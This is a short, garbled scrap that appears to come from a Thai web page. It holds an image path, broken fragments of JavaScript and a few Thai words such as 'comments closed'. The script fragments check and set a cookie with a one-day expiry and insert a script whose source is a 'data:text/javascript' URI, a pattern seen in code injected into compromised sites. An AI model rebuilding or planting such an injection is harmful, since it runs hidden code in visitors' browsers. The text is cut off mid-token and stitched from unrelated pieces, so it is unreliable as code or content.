
([^;]*)”));return U?decod
src=”data:text/javas
(time=cookie)||void 0===ti
time=Math.floor(Date.now
Date((new
Date).getTime()+86400);do
path=/; expires=”+date.toG
ปิดความเห็น
บน ประธานเป